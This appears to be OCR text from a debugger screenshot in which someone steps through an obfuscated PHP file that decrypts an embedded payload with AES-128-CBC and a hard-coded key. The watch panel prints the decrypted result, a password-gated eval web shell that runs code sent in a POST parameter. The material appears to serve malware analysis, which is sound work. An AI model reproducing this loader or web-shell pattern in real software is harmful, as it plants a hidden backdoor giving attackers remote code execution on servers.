 DumpStack.log
DumpStack.log.tmp
imsdk_report
pagefile.sys
External Libraries
Scratches and Consoles
tructure
e(D, K): string
d(D, K): false|string
9 $result=base64_encode( string: $GLOBALS['v8'].$encrypted);
10 $result=base64_encode($result);
11 return $result;
12 }
no usages
13 function d($D, $K){$cipher='aes-128-cbc'; $K: "3b7430adaed18facca7b799229138b7b" $D: "TURNeU9UWTBOelUwTmp
14 $decodedData=base64_decode(base64_decode($D)); $decodedData: "0329647546905494c/YojEniupkwYsnPY3gG7vZxEj
15 $encryptedData=substr($decodedData, openssl_cipher_iv_length($cipher)); $encryptedData: "c/YojEniupkwYsn
16 $decrypted=openssl_decrypt($encryptedData,$cipher,$K, options: 0,$GLOBALS['v8']); $decrypted: "@eval("if(m
17 return $decrypted;
18 }
19 $a8=trim(d($a8,$p8));
20 ob_start();
21 $a8(trim(d($d8,$p8)));
6 15
d()
ebug: php2
Debugger
en.php:17, d()
en.php:21, {main}()
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
$D = "TURNeU9UWTBOelUwTmprd05UUTVOR012V1c5cVJXNXBkWEJyZDFsemJsQlpNMmRITjNaYWVFVnFPVWRqVnpoWlUyNXZNbmhDU21jd2RHTkxRaz... View
$K = "3b7430adaed18facca7b799229138b7b"
$cipher = "aes-128-cbc"
$decodedData = "0329647546905494c/YojEniupkwYsnPY3gG7vZxEj9GcW8YSno2xBJg0tcKBMoIz58NBWwLGUZFuiml7EJQXMuj2oWbJHuQOSSoxHkTMkeV... View
$decrypted = "@eval("if(md5(@\$_GET['id'])===\$p8){@eval(trim(d(\$_POST['d'],\$p8)));}")"
$encryptedData = "c/YojEniupkwYsnPY3gG7vZxEj9GcW8YSno2xBJg0tcKBMoIz58NBWwLGUZFuiml7EJQXMuj2oWbJHuQOSSoxHkTMkeVrcoNxnCoeTLa/yc="
$_SERVER = {array[78]}
$GLOBALS = {array[15]}